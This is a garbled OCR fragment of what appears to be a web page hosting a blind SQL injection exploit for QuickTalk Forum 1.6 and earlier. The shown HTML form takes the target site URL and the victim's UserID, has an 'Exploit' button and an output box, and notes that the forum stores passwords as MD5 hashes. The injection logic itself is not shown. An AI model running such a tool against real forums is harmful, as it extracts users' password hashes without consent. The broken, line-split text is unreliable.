
m <= 1.6 Blind SQL Injection Exploit -
</
p
>
e
=
"
text
"
id
=
"
site
"
/>
 (URL to QuickTalk Forum site
e
=
"
text
"
id
=
"
pid
"
/>
 (UserID of the user you want 
ton
"
onclick
=
"
Start();
"
id
=
"
button
"
value
=
"
Exploit
): 
<
input
type
=
"
text
"
id
=
"
output
"
size
=
"
100
"
/>
</
p
 Forum uses the MD5 algorithms to encrypt password
z - h4ck-y0u.org
</
p
>